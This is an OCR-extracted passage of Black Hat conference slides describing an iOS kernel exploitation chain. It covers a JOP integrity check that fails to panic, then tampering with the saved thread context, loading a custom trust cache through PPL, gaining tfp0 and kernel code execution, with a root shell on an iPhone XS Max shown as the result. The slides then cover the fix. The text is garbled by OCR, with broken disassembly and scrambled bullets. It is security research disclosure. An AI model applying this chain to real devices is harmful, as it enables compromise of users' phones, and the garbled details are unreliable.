

#### jop detector is supposed to check the integrity of the saved thread context

ODE XREF: sub FFFFFFF0079FFA40+54 Tp achine load context+4CTp ...

**FFFFFFFFDFFFFFFFF** 

1281

hMismatc ; "JOP Hash Mismatch Detected (PC, CPSR, o"... cted (PC, CPSR, or LR corruption)", 0 ATA XREF: \_text:FFFFFFF007A090C8To

# Let's check this jopdetector

But wait, a mismatch of hash values does not lead to a panic because of an early return



ODE XREF: sub FFFFFFF0079FFA40+541p achine load context+4CTp ... **FFFFFFFFDFFFFFFFF** hMismatc ; "JOP Hash Mismatch Detected (PC, CPSR, o"... cted (PC, CPSR, or LR corruption)", 0 ATA XREF: \_text:FFFFFFF007A090C8To

## What can we do

• Change the saved thread context (ELR\_EL1 and SPSR\_EL1) based on

• Call ppl\_loadTrustCache (0x25) to load our own dynamic trust cache

- waiting for a mach msg)
- tfp0
- Make the thread return (e.g., sending a msg)
- Gain arbitrary code execution in the kernel via eret
- 

• Make a thread trapping into the kernel and waiting for return (e.g.,

### Got ssh on iPhone XS Max

```
[root@ (/var/root)# id
ocmod), 20(staff), 29(certusers), 80(admin)
[root@ (/var/root)# uname -a
1/RELEASE ARM64 T8020 iPhone11,2
[root@ (/var/root)# debugserver
debugserver-@(#)PROGRAM:debugserver PROJECT:debugserver-360.0.26.3
 for arm64.
Usage:
  debugserver host:port [program-name program-arg1 program-arg2 ...]
  debugserver /path/file [program-name program-arg1 program-arg2 ...]
  debugserver host:port --attach=<pid>
  debugserver /path/file --attach=<pid>
  debugserver host:port --attach=<process_name>
  debugserver /path/file --attach=<process_name>
[root@ (/var/root)#
```
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(pr

Darwin iPhone 18.0.0 Darwin Kernel Version 18.0.0: Tue Aug 14 22:07:18 PDT 2018; root:xnu-4903.202.2~

#### The fix



FFFFFFF007C6DD3C+32Clp ... **FFFFFDFFFFFFFF 5D1A8** XREF: sub\_FFFFFFF00815D188+18Tj smatc ; "JOP Hash Mismatch Detected (PC, CPSR, o".

# Black Hat Sound Bytes

- Temporary unlock is becoming an source of race condition bugs
- PAC+PPL is great, but does not end the memory war
- A good design needs a good, complete implementation

# Thank you!



